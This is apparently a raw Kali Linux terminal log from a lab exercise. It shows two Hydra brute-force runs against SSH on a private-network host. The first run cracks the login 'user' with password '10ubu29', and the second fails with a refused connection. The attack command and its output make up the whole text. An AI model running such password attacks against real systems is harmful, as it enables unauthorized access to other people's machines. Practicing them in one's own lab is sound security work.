 └─$ hydra -L users.txt -P pass.txt 192.168.0.110 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-29 10:19:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 70 login tries (l:7/p:10), ~5 tries per task
[DATA] attacking ssh://192.168.0.110:22/
[22][ssh] host: 192.168.0.110   login: user   password: 10ubu29
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-01-29 10:19:36
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ hydra -L users.txt -P pass.txt 192.168.0.110 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purpos
es (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-29 10:24:03
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 70 login tries (l:7/p:10), ~5 tries per task
[DATA] attacking ssh://192.168.0.110:22/
[ERROR] could not connect to ssh://192.168.0.110:22 - Connection refused